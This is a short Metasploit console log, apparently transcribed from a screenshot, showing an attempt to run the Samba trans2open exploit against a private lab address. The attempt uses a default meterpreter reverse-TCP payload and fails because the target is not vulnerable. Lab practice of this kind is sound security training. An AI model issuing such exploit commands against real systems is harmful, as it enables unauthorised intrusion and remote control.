 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.56.102
RHOSTS ⇒ 192.168.56.102
msf6 exploit(linux/samba/trans2open) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want Reverse
ListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 192.168.56.102:139 - Trying return address 0×bffffdfc ...
[-] 192.168.56.102:139 - Exploit aborted due to failure: no-target: This target is not a vuln
erable Samba server (Samba 3.0.20-Debian)
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/trans2open) >